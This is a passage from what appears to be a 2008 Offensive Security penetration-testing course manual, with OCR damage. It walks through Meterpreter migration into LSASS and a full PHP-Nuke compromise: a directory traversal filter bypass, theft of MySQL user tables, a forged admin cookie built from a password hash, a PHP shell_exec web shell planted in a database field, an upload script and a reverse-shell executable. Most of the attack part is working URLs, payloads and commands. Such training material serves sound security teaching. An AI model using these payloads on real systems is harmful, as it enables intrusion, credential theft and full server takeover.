

meterpreter >



#### A little trick

A little trick I thought I'd mention while on the topic of client side attacks and the Metasploit framework. Once we get our reverse Meterpreter shell from the client, we are running in the iexplore.exe process space. If the user should close their browser (as it becomes non responsive), our shell would die.

www.offensive-security.co

The Metasploit framework supports process migration, which allows us to migrate our Meterpreter to a different process. For example, if we migrate Meterpreter to LSASS, our session would not be killed when the victim closes their browser.

```
meterpreter > getuid
Server username: LAB2K3\Administrator
meterpreter > ps
Process list
_____
    PID Name
                            Path
    ____ ____
    392 smss.exe
                             \SystemRoot\System32\smss.exe
    472 winlogon.exe
516 services.exe
                             \??\C:\WINDOWS\system32\winlogon.exe
                            C:\WINDOWS\system32\services.exe
    528 lsass.exe
                            C:\WINDOWS\system32\lsass.exe
    . . . . .
   1132 iexplore.exe
                             C:\Program Files\Internet Explorer\iexplore.exe
meterpreter > migrate 528
[*] Migrating to 528...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
```

#### Challenge #1

Recreate the XSS attacks described in this module. Proceed to log in, alter the email, and get a shell from the victim.



#### **Directory traversal – Scenario #2**

Directory traversal allows attackers to bypass restrictions and trick the application into accessing an incorrect file, usually outside of the web root. Suppose a web application allows users to display files from the directory "c:\text\_files\". If the application does not filter parameters correctly an attacker might be able to request a file called "..\boot.ini". The resulting filename will be "c:\text\_files\..\boot.ini" which is a valid file-name (equals to "c:\boot.ini").

www.offensive-security.co

Once again, directory traversal attacks (or local file inclusion attacks for that matter) do not often result in arbitrary code execution. For this reason these vulnerabilities are often overlooked or ignored during a pen test.

The next module re-enacts a pentest performed on a large company, who hosted an in house, hardened version of PHP-Nuke as an external portal for their employees. The directory traversal attack, combined with other available resources was sufficient to creatively exploit and gain SYSTEM access to the machine.

#### **Real World Scenario**

After examining strategic parts of the PHP-Nuke code, we encountered an interesting file – "modules.php". This file takes two parameters - *name* and *file*. These parameters are used to determine which modules should be included during the runtime of PHP-Nuke.

#### The vulnerable code (modules.php - line #34:):

```
if (!isset($mop) OR $mop != $_REQUEST['mop']) $mop="modload";
if (!isset($file) OR $file != $_REQUEST['file']) $file="index";
if (stripos_clone($file,"..") OR stripos_clone($mop,"..")) die("You are so
cool...");
```

The bold code at line three checks to see if the input string contains any occurrences of "..". This is done this by calling the "*stripos\_clone*" function, which is PHP-Nuke's version of *stripos*.

© All rights reserved to Author Mati Aharoni, 2008



The function then checks if the returned value is True (bigger than 0). If the returned value is bigger than zero the check fails and the script exits with the error "You are so cool...". If the returned value is False the input is considered safe.

www.offensive-security.co

#### The root of the problem

stripos returns the position of the first occurrence of a case-insensitive string... where's the bug ?

If the first occurrence of ".." exists at the beginning of the string, stripos will return zero and the test will be bypassed ! Test this for yourself, using this simple php script:

```
<?php
echo stripos("aabbccddee","aa");
//echo stripos("/../../","..");
?>
```

The file parameter is later on used to determine which file to include. As we have bypassed the security test we can now manipulate the final file name.

#### Line #53:

```
$modpath .= "modules/$name/".$file.".php"; # final file name created
if (file_exists($modpath)) {
    include($modpath); # final file name included / executed
} else {
    include("header.php");
    OpenTable();
    echo "<br><center>Sorry, such file doesn't exist...</center><br>";
    CloseTable();
    include("footer.php");
}
```

Notice that \$modpath is being set to "modules/\$name/" . \$file . ".php"

© All rights reserved to Author Mati Aharoni, 2008



If the file parameter is set to ="..\..\..\..\..\..\..\boot.ini %00" the file boot.ini will be displayed. Note that a %00 character is used to terminate the URL string. This allows us to access files of any extension and not just PHP files.

We can now exploit this vulnerability to read arbitrary files on the server.

http://web/modules.php?name=Downloads&file=..\..\..\..\..\..\boot.ini%00



#### **Stealing MySQL Tables**

PHP is often used in conjunction with a MySQL backend database. By default, MySQL stores its databases in files, which are located in the MySQL data directory. Each database has its own sub folder and each table has three files associated with it *- table.MYI*, *table.MYD* and *table.frm*.

After careful enumeration and analysis of the underlying operating system and respective versions of server software being used, we concluded that the default table **mysql.user** would be stored in three files - **user.MYI**, **user.MYD** and **user.frm**, located in **C:\apachefriends\xampp** \**mysql\data\mysql\**.

Since we can access any file on the filesystem, we can download these tables using this vulnerability. After examining a local installation of PHP-Nuke, we noticed that the default behavior of the installation creates a database called nuke with several tables under it.

© All rights reserved to Author Mati Aharoni, 2008



The most interesting table is *nuke\_authors*, as it contains usernames and hashed passwords for administrative users.

We download the following files:

#### Viewing the stolen tables

In order to display and query the tables we've just recovered we need to have a MySQL server installed. We copy the downloaded files to MySQL's data directory, and proceed to start the MySQL server.

```
bt work # sudo -u mysql mysql_install_db
bt work # chown -R mysql:mysql /var/lib/mysql
t work # mkdir /var/lib/mysql/victim
bt work # mv nuk
nuke_authors.MYD nuke_authors.MYI nuke_authors.frm
bt work # mv nuke_authors.* /var/lib/mysql/victim/
bt work # cd /usr ; /usr/bin/mysqld_safe &
```

Once copied we should be able to execute a query such as this:

```
bt usr # mysql
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 1
Server version: 5.0.37 Source distribution
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> show databases;
+-----+
| Database |
+-----+
| information_schema |
| mysql |
```

| <b>UFFENS</b>                                                                                                    |                                      | Z                                | www.offensin            | ve-security.com |
|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------|-------------------------|-----------------|
| test  <br>  victim                                                                                                    |                                      |                                  |                         |                 |
| ++<br>4 rows in set (0.01 sec)                                                                                                    |                                      |                                  |                         |                 |
| <pre>mysql&gt; use victim Reading table informatic You can turn off this fe Database changed mysql&gt; show tables; ++   Tables_in_victim   ++</pre> | n for completion<br>ature to get a q | of table and d<br>uicker startup | column names<br>with -A |                 |
| 1 row in set (0,00 sec)                                                                                                    |                                      |                                  |                         |                 |
| mysql> select * from nuk                                                                                                    | e_authors;                           |                                  |                         |                 |
| +++                                                                                                    | +<br>  email                         | +<br>  pwd                       |                         |                 |
| admin God   http://loc                                                                                                    | al.com admin@loc                     | al.com  21232f2                  | 297a57a5a743894         | a0e4a801fc3     |
| 1 row in set (0.00 sec)                                                                                                    | +                                    | +                                |                         |                 |
| mysql>                                                                                                    |                                      |                                  |                         |                 |

#### Using the password hash to login

We've identified the MD5 hashed password of the "admin" user. Assuming it is very complex and does not get cracked using the usual techniques – we are still locked out of the system.

After inspecting the admin.php (which is responsible for administrative login procedures), we noticed that once a successful login occurs the following code executes to set the administrator's authentication token.

admin.php - line #106:

```
$admin = base64_encode("$aid:$pwd:$admlanguage");
setcookie("admin",$admin,time()+2592000);
```



This code creates a string of the administrator id + ":" + the administrator password hash + ":" + the administrator's language. It then base64 encodes it and sets a cookie called "admin" with the final results. Using this information, we can create our own authentication token using the already hashed password!

.offensive-security.co

All the information required for our token is available to us from the MySQL database we downloaded earlier.

Our token will be:

```
Base64 ("admin: 21232f297a57a5a743894a0e4a801fc3:") =
YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTB1NGE4MDFmYzM6
```

This token can be used to login to the administrative section of the web application at http://web/ admin.php. In order to inject our token, we post an empty login attempt and intercept the reply:

| 3 | Tinterceptor - REPLY                                                   |          |
|---|------------------------------------------------------------------------|----------|
| ŀ | http://192.168.0.102/PHPNuke/admin.php                                 | 9        |
|   | Request Summary Raw Headers Content                                    |          |
|   | HTTP/1.1 200 OK                                                        | <b>A</b> |
|   | Date: Sun, 29 Apr 2007 14:47:00 GMT                                    |          |
|   | Server: Apache/2.2.4 (Win32) DAV/2 mod_ss1/2.2.4 OpenSSL/0.9.8d mod_au | atoi 📗   |
|   | X-Powered-By: PHP/5.2.1                                                |          |
|   | Content-Encoding: gzip                                                 |          |
|   | Vary: Accept-Encoding                                                  | <u> </u> |
| 4 | Set-Cookie: admin=YWRtaW46Zjk2NjR1YTE4MDMzMTFiMzVmODFkMDdkOGM5ZTA3MmQ6 |          |
|   | Content-Length: 3214                                                   |          |
|   | Content-Type: text/html                                                |          |
|   |                                                                        |          |
|   |                                                                        | الكر     |
|   |                                                                        |          |
|   | Ok Cancel A                                                            | Abort    |
| S | tatus: 200 (OK)                                                        |          |

Once the reply arrives we add the "Set-Cookie" http header to set our new authentication token.



#### **Owning the Server**

We are now logged on. A request to http://192.168.240.131/admin.php shows:

| 🐸 PHP-Nuke Powered Site                                                                                                    | - Administration Menu -                      | Mozilla Firefox                |                                      |                                          |               | ļ       | <u>- I ×</u> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|--------------------------------|--------------------------------------|------------------------------------------|---------------|---------|--------------|
| <u>File Edit View History</u>                                                                                                    | <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |                                |                                      |                                          |               |         | ()<br>()     |
| <br>                                                                                                    | ) 🏠 🖹 1//192.168.0                           | ).102/PHPNuke/admin            | .php                                 |                                          | 🔊 🔹 🕨 💽 • G   | ioogle  | Q            |
| Offensive-Security.c                                                                                                    | 🛐 Latest Headlines                           |                                |                                      |                                          |               |         |              |
|                                                                                                    |                                              |                                | the futur                            | e of the v                               | ico<br>web    | feature | s A          |
| Home                                                                                                    | Your Account                                 | Downloads                      | Submit                               | News                                     | Topics        | Тор 10  |              |
| <ul> <li>Modules</li> <li>Home</li> <li>AvantGo</li> <li>Downloads</li> <li>FAQ</li> <li>Feedback</li> <li>Journal</li> <li>Private Messages</li> <li>Recommend Us</li> <li>Search</li> <li>Statistics</li> <li>Stories Archive</li> <li>Submit News</li> </ul> | Backup DB<br>Messages                        | Blocks<br>Blocks<br>Moderation | Administra<br>Edit Admins<br>Modules | ation Menu<br>Users Groups<br>Newsletter | HTTP Referers | IP Ban  |              |

We have full administrative access to PHP-Nuke...but we still do not have access to the machine itself. How can we use all the resources available to us in order to gain code execution?

Remember the directory traversal vulnerability, caused by the PHP include?

If <?php any-php-code ?> is found in a file called by the web server, PHP code will be executed, However how can we control the contents of a file on the web server filesystem ?

The database table files from earlier contain data that we control!

Let's try to update the administrator's account information so it will contain PHP code inside.

© All rights reserved to Author Mati Aharoni, 2008

|                                   | ŞŅĘ                                                                 | 22                       | www.offens   | sive-security |
|-----------------------------------|---------------------------------------------------------------------|--------------------------|--------------|---------------|
| 🕑 PHP-Nuke Powere                 | d Site - Administration Menu -                                      | Mozilla Firefox          |              |               |
| <u>File E</u> dit <u>V</u> iew Hi | <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp          |                          |              | <>            |
| 🤃 - 🔶 - 🥝                         | 🛛 🛞 🚮 🖾 http://192.1                                                | 68.0.102/PHI 🔝 🔻 🕨       | G Google     | Q             |
| Offensive-Security                | c 🔯 Latest Headlines 📋 (U                                           | ntitled)                 |              |               |
| Name:                             | God                                                                 |                          |              |               |
| Nickname:                         | admin                                                               | (required)               |              |               |
| Email:                            |                                                                     | (required)               |              |               |
| URL:                              | http:// php print shell_ex</td <td>ec(\$_(</td> <td></td> <td></td> | ec(\$_(                  |              |               |
| Permissions:                      | 🗹 Super User                                                        |                          |              |               |
|                                   | WARNING: If Super User is ch                                        | ecked, the user will get | full access! |               |
| Password:                         |                                                                     |                          |              |               |
| Retype Password:                  | (For Change                                                         | es Only)                 |              |               |
| Save [ Go Back                    | 1                                                                   |                          |              |               |
|                                   |                                                                     |                          |              |               |
|                                   |                                                                     |                          |              |               |
| Done                              |                                                                     |                          |              | 11.           |

The PHP Code we injected to the URL field is:

<?php echo shell\_exec(base64\_decode(\$\_GET["cmd"])); ?>

This code reads a GET parameter called cmd, base64 decodes it, executes it as a system command and prints the output. Now we can start executing system commands by requesting the nuke\_authors database file to be displayed. Note the cmd parameter which is the command we execute. (base64("**dir c:**\") = ZGlyIGM6XA==)

The resulting URL below executes, and shows a directory listing of the C drive.

http://web/modules.php?name=Downloads&cmd=ZGlyIGM6XA==&file=..\..\..\..\..\..\..\..\..\..\..\..\..
\apachefriends\xampp\mysql\data\nuke\nuke\_authors.MYD%00



#### **Getting a shell**

We can now execute any command we want by updating the admin URL field with PHP code. We next create a PHP script that will allow us to upload files to the web server.

```
<?php
copy($HTTP_POST_FILES['file']['tmp_name'],$HTTP_POST_FILES['file']['name']); ?>
```

Since we can execute shell commands we can echo this script into a PHP file. We base64 encode our shell command:

```
echo "<?php
copy($HTTP_POST_FILES['file']['tmp_name'],$HTTP_POST_FILES['file']['name']);
?>" > x.php
```

This command results in the following base64 string:

ZWNobyAiPD9waHAgY29weSgkSFRUUF9QT1NUX0ZJTEVTWydmaWxlJ11bJ3RtcF9uYW1lJ10sJEhUVFBf UE9TVF9GSUxFU1snZmlsZSddWyduYW1lJ10pOyAgICAgICAgPz4iID4geC5waHAg



We write the simple PHP "upload" script to the web server by sending the following request:

http://192.168.240.131/modules.php?name=Downloads&cmd=ZWNobyAiPD9waHAgY29weSgkSF RUUF9QT1NUX0ZJTEVTWydmaWxlJ11bJ3RtcF9uYW1lJ10sJEhUVFBfUE9TVF9GSUxFU1snZmlsZSddWy duYW1lJ10pOyAgICAgICAgPz4iID4geC5waHAg&file=..\..\..\..\..\..\..\apachefriends\x ampp\mysql\data\nuke\nuke\_authors.MYD%00

After creating the PHP file, we try to access http://192.168.240.131/x.php to verify that is has been created.

|                                   | Ę                                  |                |             |               |
|-----------------------------------|------------------------------------|----------------|-------------|---------------|
|                                   |                                    |                | www.offensi | ve-security.c |
| Mozilla Firefox                   |                                    |                | Fe          |               |
| <u>File Edit View History Boo</u> | okmarks <u>T</u> ools <u>H</u> elp |                |             | 0             |
| 々 • 🔶 • 🥑 🙆 🏠                     | http://192.168.240.131/x.pl        | hp 🔻 🕨         | G - Google  |               |
| 🗭 Getting Started 👧 Latest Hear   | dlines 📄 login.cgi 📄 Hotelgu       | uide.com - Hot |             |               |
| 📄 Metasploit Shellcode            | D http://192.16                    | 8.240.131/x.pl | np 🔝        | •             |
|                                   |                                    |                |             |               |
|                                   |                                    |                |             |               |
|                                   |                                    |                |             |               |
|                                   |                                    |                |             |               |
|                                   |                                    |                |             |               |
|                                   |                                    |                |             |               |
|                                   |                                    |                |             |               |

Our PHP file has been successfully created! We then use the following html code to interact with our PHP script, and upload a binary reverse shell payload.

```
<html>
<head></head>
<body>
<form action="http://192.168.240.131/x.php" method="post"
enctype="multipart/form-data">
```



Now we upload a reverse shell executable.

| 🚰 C:\upload.html - Microsoft Internet Explorer 📃 🗖 🗙 |                            |         |          |
|------------------------------------------------------|----------------------------|---------|----------|
| <u>File E</u> dit <u>V</u> iew F <u>a</u> vorites    | <u>T</u> ools <u>H</u> elp |         | <b>1</b> |
| 🔇 Back 🝷 🌖 🝷 😫 💈 🔇                                   | 🏠 🔎 Search                 | ☆ Favor | ites »   |
| Address 餐 C:\upload.html                             | •                          | 🔁 Go    | Links »  |
| Choose a file to upload:                             |                            |         | -        |
| C:\shell.exe                                         | Browse                     |         |          |
| submit                                               |                            |         |          |
|                                                      |                            | ·       |          |
|                                                      | ј ј 迟 му с                 | omputer |          |

Once our payload is uploaded, we need to execute it. We will execute the binary file via PHP. We encode the command:

Base64("shell.exe") = c2hlbGwuZXhl

And send the following http request

http://192.168.240.131/modules.php?name=Downloads&cmd=c2hlbGwuZXhl&file=..\..\.. \..\..\apachefriends\xampp\mysql\data\nuke\nuke\_authors.MYD%00

The reverse shell payload is called and executed.

 $\ensuremath{\textcircled{}}$  All rights reserved to Author Mati Aharoni, 2008

